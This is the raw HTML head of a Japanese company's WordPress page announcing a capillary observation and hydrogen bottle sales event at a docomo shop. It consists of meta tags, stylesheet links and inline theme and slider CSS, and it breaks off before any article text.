

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://power-sprt.com/2023/05/18/5-30-%E3%83%89%E3%82%B3%E3%83%A2%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97-%E5%A6%99%E5%85%B8%E5%BA%97%E6%A7%98%E3%81%AB%E3%81%A6%E6%AF%9B%E7%B4%B0%E8%A1%80%E7%AE%A1%E8%A6%B3%E5%AF%9F%E4%BD%93%E9%A8%93/
body_size: 24889
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>5/30 ドコモショップ 妙典店様にて毛細血管観察体験会及び水素ボトル販売会イベント開催 - 株式会社パワーサポート</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="株式会社パワーサポート &raquo; フィード" href="http://power-sprt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社パワーサポート &raquo; コメントフィード" href="http://power-sprt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://power-sprt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpower-sprt.com%2F2023%2F05%2F18%2F5-30-%25e3%2583%2589%25e3%2582%25b3%25e3%2583%25a2%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%2583%25e3%2583%2597-%25e5%25a6%2599%25e5%2585%25b8%25e5%25ba%2597%25e6%25a7%2598%25e3%2581%25ab%25e3%2581%25a6%25e6%25af%259b%25e7%25b4%25b0%25e8%25a1%2580%25e7%25ae%25a1%25e8%25a6%25b3%25e5%25af%259f%25e4%25bd%2593%25e9%25a8%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://power-sprt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpower-sprt.com%2F2023%2F05%2F18%2F5-30-%25e3%2583%2589%25e3%2582%25b3%25e3%2583%25a2%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%2583%25e3%2583%2597-%25e5%25a6%2599%25e5%2585%25b8%25e5%25ba%2597%25e6%25a7%2598%25e3%2581%25ab%25e3%2581%25a6%25e6%25af%259b%25e7%25b4%25b0%25e8%25a1%2580%25e7%25ae%25a1%25e8%25a6%25b3%25e5%25af%259f%25e4%25bd%2593%25e9%25a8%2593%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://power-sprt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#1e73be}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#185c98}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#217ed1}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://power-sprt.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://power-sprt.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://power-sprt.com/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://power-sprt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='http://power-sprt.com/wp-content/themes/lightning/_g3/assets/css/style.css?ver=14.23.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#1e73be;--vk-color-primary-dark:#185c98;--vk-color-primary-vivid:#217ed1;--g_nav_main_acc_icon_open_url:url(http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='http://power-sprt.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=14.23.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-blog-card-css' href='http://power-sprt.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='http://power-sprt.com/wp-content/themes/lightning/style.css?ver=14.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='http://power-sprt.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://power-sprt.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.33.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="//power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5b52c66b" media="all">
<style data-related="n2-ss-4">div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-4 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-4 .n2-ss-slide-backgrounds,div#n2-ss-4 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-4 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-4 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slide{perspective:1500px;}div#n2-ss-4 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-4 .nextend-arrow img{position:relative;display:block;}div#n2-ss-4 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-4 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-4 .nextend-arrow-animated > div{position:relative;}div#n2-ss-4 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-4 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-4 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > 